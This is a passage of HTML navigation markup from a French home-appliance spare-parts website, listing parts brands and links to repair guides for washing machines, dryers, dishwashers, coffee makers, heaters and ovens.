                                Méche feu à pétrole
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="manufacturers" id="manufacturers">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/marque-" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_98809" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Toutes les marques
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_98809">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="manufacturer" id="manufacturer-57">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/57-accessoire-bosch-siemens-neff" data-depth="1"
                              >
                                Accessoire Bosch, Siemens, Neff
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-56">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/56-accessoire-delonghi" data-depth="1"
                              >
                                Accessoire Delonghi
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-54">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/54-accessoire-krups" data-depth="1"
                              >
                                Accessoire Krups
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-40">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/40-accessoire-moulinex" data-depth="1"
                              >
                                Accessoire Moulinex
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-51">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/51-accessoire-rowenta" data-depth="1"
                              >
                                Accessoire Rowenta
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-38">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/38-accessoire-seb" data-depth="1"
                              >
                                Accessoire Seb
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-39">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/39-accessoire-sitram" data-depth="1"
                              >
                                Accessoire Sitram
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-41">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/41-accessoire-tefal" data-depth="1"
                              >
                                Accessoire Tefal
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-69">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/69-accessoire-watts" data-depth="1"
                              >
                                Accessoire Watts
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-22">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/22-accessoire-whirlpool" data-depth="1"
                              >
                                Accessoire Whirlpool
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-21">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/21-accessoire-wpro" data-depth="1"
                              >
                                Accessoire Wpro
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-45">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/45-piece-aeg" data-depth="1"
                              >
                                Pièce Aeg
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-3">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/3-piece-ariston" data-depth="1"
                              >
                                Pièce Ariston
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-46">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/46-piece-arthur-martin" data-depth="1"
                              >
                                Pièce Arthur Martin
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-68">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/68-piece-atlantic" data-depth="1"
                              >
                                Pièce Atlantic
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-14">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/14-piece-bauknecht" data-depth="1"
                              >
                                Pièce Bauknecht
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-32">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/32-piece-baumatic" data-depth="1"
                              >
                                Pièce Baumatic
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-4">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/4-piece-beko" data-depth="1"
                              >
                                Pièce Beko
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-43">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/43-piece-bellavita" data-depth="1"
                              >
                                Pièce Bellavita
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-5">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/5-piece-bosch" data-depth="1"
                              >
                                Pièce Bosch
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-6">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/6-piece-brandt" data-depth="1"
                              >
                                Pièce Brandt
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-24">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/24-piece-candy" data-depth="1"
                              >
                                Pièce Candy
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-20">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/20-piece-constructa" data-depth="1"
                              >
                                Pièce Constructa
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-25">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/25-piece-continental-edison" data-depth="1"
                              >
                                Pièce Continental Edison
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-61">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/61-piece-cotherm" data-depth="1"
                              >
                                Pièce Cotherm
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-26">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/26-piece-curtiss" data-depth="1"
                              >
                                Pièce Curtiss
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-52">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/52-piece-daewoo" data-depth="1"
                              >
                                Pièce Daewoo
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-33">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/33-piece-de-dietrich" data-depth="1"
                              >
                                Pièce De Dietrich
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-64">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/64-piece-ducati-energia" data-depth="1"
                              >
                                Pièce Ducati Energia
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-8">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/8-piece-electrolux" data-depth="1"
                              >
                                Pièce Electrolux
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-34">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/34-piece-fagor" data-depth="1"
                              >
                                Pièce Fagor
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-47">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/47-piece-faure" data-depth="1"
                              >
                                Pièce Faure
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-35">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/35-piece-gorenje" data-depth="1"
                              >
                                Pièce Gorenje
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-60">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/60-piece-haier" data-depth="1"
                              >
                                Pièce Haier
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-9">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/9-piece-hoover" data-depth="1"
                              >
                                Pièce Hoover
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-30">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/30-piece-hutchinson" data-depth="1"
                              >
                                Pièce Hutchinson
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-15">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/15-piece-ignis" data-depth="1"
                              >
                                Pièce Ignis
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-10">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/10-piece-indesit" data-depth="1"
                              >
                                Pièce Indesit
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-55">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/55-piece-krups" data-depth="1"
                              >
                                Pièce Krups
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-16">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/16-piece-laden" data-depth="1"
                              >
                                Pièce Laden
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-13">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/13-piece-lg" data-depth="1"
                              >
                                Pièce LG
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-23">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/23-piece-mondo" data-depth="1"
                              >
                                Pièce Mondo
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-2">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/2-piece-moulinex" data-depth="1"
                              >
                                Pièce Moulinex
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-31">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/31-piece-optibelt" data-depth="1"
                              >
                                Pièce Optibelt
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-17">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/17-piece-privileg" data-depth="1"
                              >
                                Pièce Privileg
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-18">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/18-piece-proline" data-depth="1"
                              >
                                Pièce Proline
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-19">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/19-piece-radiola" data-depth="1"
                              >
                                Pièce Radiola
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-27">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/27-piece-rosieres" data-depth="1"
                              >
                                Pièce Rosières
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-42">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/42-piece-rowenta" data-depth="1"
                              >
                                Pièce Rowenta
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-63">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/63-piece-samsung" data-depth="1"
                              >
                                Pièce Samsung
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-36">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/36-piece-sangiorgo" data-depth="1"
                              >
                                Pièce Sangiorgo
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-49">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/49-piece-scholtes" data-depth="1"
                              >
                                Pièce Scholtes
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-37">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/37-piece-seb" data-depth="1"
                              >
                                Pièce Seb
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-11">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/11-piece-siemens" data-depth="1"
                              >
                                Pièce Siemens
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-53">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/53-piece-silit" data-depth="1"
                              >
                                Pièce Silit
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-50">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/50-piece-smeg" data-depth="1"
                              >
                                Pièce Smeg
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-59">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/59-piece-tefal" data-depth="1"
                              >
                                Pièce Tefal
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-58">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/58-piece-thermor" data-depth="1"
                              >
                                Pièce Thermor
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-28">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/28-piece-thomson" data-depth="1"
                              >
                                Pièce Thomson
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-62">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/62-piece-universelle" data-depth="1"
                              >
                                Pièce Universelle
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-66">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/66-piece-valberg" data-depth="1"
                              >
                                Pièce Valberg
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-29">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/29-piece-vedette" data-depth="1"
                              >
                                Pièce Vedette
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-67">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/67-piece-vestel" data-depth="1"
                              >
                                Pièce Vestel
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-12">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/12-piece-whirlpool" data-depth="1"
                              >
                                Pièce Whirlpool
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-65">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/65-piece-wmf" data-depth="1"
                              >
                                Pièce WMF
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-48">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/marque/48-piece-zanussi" data-depth="1"
                              >
                                Pièce Zanussi
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-5">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/category/5-trouvez-votre-panne" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_83034" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Trouvez votre panne
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_83034">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="cms-category" id="cms-category-11">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://top-pieces-electromenager.com/content/category/11-nos-aides-de-montage" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_67970" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Nos aides de montage
              </a>
                            <div  class="collapse" id="top_sub_menu_67970">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="cms-category" id="cms-category-15">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/category/15-nos-aides-de-montage-lave-linge" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_28315" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Nos aides de montage Lave-linge
              </a>
                            <div  class="collapse" id="top_sub_menu_28315">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="cms-page" id="cms-page-10">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/10-comment-changer-les-amortisseurs-d-un-lave-linge" data-depth="3"
                              >
                                Comment changer les amortisseurs d&#039;un lave-linge
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-23">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/23-comment-changer-l-aube-de-tambour-d-un-lave-linge" data-depth="3"
                              >
                                Comment changer l&#039;aube de tambour d&#039;un lave-linge
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-22">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/22-comment-changer-le-charbon-ou-balai-moteur-de-votre-lave-linge" data-depth="3"
                              >
                                Comment changer le charbon ou balai moteur de votre lave-linge
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-12">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/12-comment-changer-le-condensateur-de-demarrage-de-votre-lave-linge" data-depth="3"
                              >
                                Comment changer le condensateur de démarrage de votre lave-linge
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-20">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/20-comment-changer-la-courroie-de-votre-lave-linge" data-depth="3"
                              >
                                Comment changer la courroie de votre lave-linge
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-28">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/28-comment-changer-le-thermoplongeur-de-votre-lave-linge" data-depth="3"
                              >
                                Comment changer le thermoplongeur de votre lave-linge
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-30">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/30-comment-changer-la-securite-de-porte-de-votre-lave-linge" data-depth="3"
                              >
                                Comment changer la sécurité de porte de votre lave-linge
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-36">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/36-comment-changer-le-joint-de-porte-de-votre-lave-linge" data-depth="3"
                              >
                                Comment changer le joint de porte de votre lave-linge
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-37">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/37-comment-changer-la-durite-de-votre-lave-linge" data-depth="3"
                              >
                                Comment changer la durite de votre lave-linge
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-39">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/39-comment-changer-l-electrovanne-de-votre-lave-linge" data-depth="3"
                              >
                                Comment changer l&#039;electrovanne de votre lave-linge.
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-42">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/42-comment-changer-la-pompe-de-vidange-du-lave-linge" data-depth="3"
                              >
                                Comment changer la pompe de vidange du lave-linge.
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-43">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/43-comment-changer-la-poignee-de-votre-lave-linge" data-depth="3"
                              >
                                Comment changer la poignée de votre lave-linge.
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-16">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/category/16-nos-aides-de-montage-seche-linge" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_96979" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Nos aides de montage Sèche-linge
              </a>
                            <div  class="collapse" id="top_sub_menu_96979">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="cms-page" id="cms-page-15">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/15-comment-changer-le-condensateur-de-demarrage-de-votre-seche-linge" data-depth="3"
                              >
                                Comment changer le condensateur de démarrage de votre sèche-linge
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-21">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/21-comment-changer-la-courroie-de-votre-seche-linge" data-depth="3"
                              >
                                Comment changer la courroie de votre sèche-linge
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-40">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/40-comment-changer-la-pompe-de-relevage-de-votre-seche-linge" data-depth="3"
                              >
                                Comment changer la pompe de relevage de votre sèche-linge.
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-41">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/41-comment-changer-la-resistance-de-votre-seche-linge" data-depth="3"
                              >
                                Comment changer la résistance de votre sèche-linge.
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-17">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/category/17-nos-aides-de-montage-pompe-d-arrosage-pompe-de-piscine" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_3870" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Nos aides de montage Pompe d&#039;arrosage, Pompe de Piscine
              </a>
                            <div  class="collapse" id="top_sub_menu_3870">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="cms-page" id="cms-page-17">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/17-comment-changer-le-condensateur-de-demarrage-de-votre-pompe-d-arrosage-ou-de-piscine" data-depth="3"
                              >
                                Comment changer le condensateur de démarrage de votre pompe d&#039;arrosage ou de piscine.
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-20">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/category/20-nos-aides-de-montage-petit-electromenager" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_33059" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Nos aides de montage Petit électroménager
              </a>
                            <div  class="collapse" id="top_sub_menu_33059">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="cms-page" id="cms-page-24">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/24-comment-changer-le-joint-de-la-cocotte-minute" data-depth="3"
                              >
                                Comment changer le joint de la cocotte minute
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-22">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/category/22-nos-aides-de-montage-cafetiere" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_93363" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Nos aides de montage Cafetière
              </a>
                            <div  class="collapse" id="top_sub_menu_93363">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="cms-page" id="cms-page-31">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/31-comment-changer-la-plaque-diffuseur-sur-une-dolce-gusto" data-depth="3"
                              >
                                Comment changer la plaque diffuseur sur une dolce gusto.
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-34">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/34-comment-changer-le-debitmetre-ou-electrovanne-de-votre-cafetiere" data-depth="3"
                              >
                                Comment changer le débitmètre ou électrovanne de votre cafetière.
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-24">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/category/24-nos-aides-de-montage-chauffe-eau" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_73358" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Nos aides de montage Chauffe-eau
              </a>
                            <div  class="collapse" id="top_sub_menu_73358">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="cms-page" id="cms-page-35">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/35-comment-changer-le-thermostat-de-votre-chauffe-eau" data-depth="3"
                              >
                                Comment changer le thermostat de votre chauffe-eau.
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-25">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/category/25-nos-aides-de-montage-lave-vaisselle" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_69637" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Nos aides de montage Lave-vaisselle
              </a>
                            <div  class="collapse" id="top_sub_menu_69637">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="cms-page" id="cms-page-38">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/38-comment-changer-la-pompe-de-vidange-du-lave-vaisselle" data-depth="3"
                              >
                                Comment changer la pompe de vidange du lave-vaisselle.
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-45">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/45-comment-changer-le-joint-de-porte-de-mon-lave-vaiselle" data-depth="3"
                              >
                                Comment changer le joint de porte de mon lave-vaiselle.
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-46">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/46-comment-changer-la-resistance-de-votre-lave-vaisselle" data-depth="3"
                              >
                                Comment changer la résistance de votre lave-vaisselle
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-48">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/48-comment-changer-la-pompe-de-cyclage-du-lave-vaisselle" data-depth="3"
                              >
                                Comment changer la pompe de cyclage du lave-vaisselle.
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-49">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/49-comment-changer-le-filtre-du-lave-vaisselle" data-depth="3"
                              >
                                Comment changer le filtre du lave-vaisselle.
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-26">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/category/26-nos-aides-de-montage-poele-a-petrole" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_13115" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Nos aides de montage Poêle à pétrole
              </a>
                            <div  class="collapse" id="top_sub_menu_13115">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="cms-page" id="cms-page-44">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/44-comment-changer-la-meche-de-votre-feu-a-petrole" data-depth="3"
                              >
                                Comment changer la mèche de votre feu à pétrole.
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-27">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/category/27-nos-aides-de-montage-cuisson" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_35009" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Nos aides de montage Cuisson
              </a>
                            <div  class="collapse" id="top_sub_menu_35009">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="cms-page" id="cms-page-47">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/47-comment-changer-la-resistance-de-votre-four" data-depth="3"
                              >
                                Comment changer la résistance de votre four.
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-50">
                          <a
                class="dropdown-item"
                href="https://top-pieces-electromenager.com/content/50-comment-changer-le-commutateur-ou-selecteur-de-votre-four" data-depth="3"
                              >
